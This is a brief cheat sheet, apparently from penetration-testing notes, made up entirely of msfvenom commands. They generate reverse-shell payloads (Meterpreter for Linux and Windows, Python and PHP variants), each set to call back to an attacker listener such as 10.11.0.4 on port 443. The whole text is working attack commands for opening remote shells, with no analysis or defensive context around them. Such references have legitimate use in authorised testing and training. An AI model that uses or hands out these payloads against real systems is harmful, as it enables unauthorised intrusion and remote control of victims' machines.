 msfvenom --list formats
Generating Linux executable payload
msfvenom -p linux/x86/meterpreter/reverse_tcp
LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
Generating Windows executable payload
msfvenom -p windows/meterpreter/reverse_tcp
LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
Generating python payload
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X
LPORT=XXXX -f raw > rev_shell.py
Generating php payload
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X
LPORT=XXXX -f raw > rev_shell.php
Generating a payload that will connect
back to a meterpreter listener or netcat one
root@kali:~$msfvenom -p
linux/x86/meterpreter/reverse_tcp LHOST=10.11.0.4
LPORT=443 -f elf > shell.elf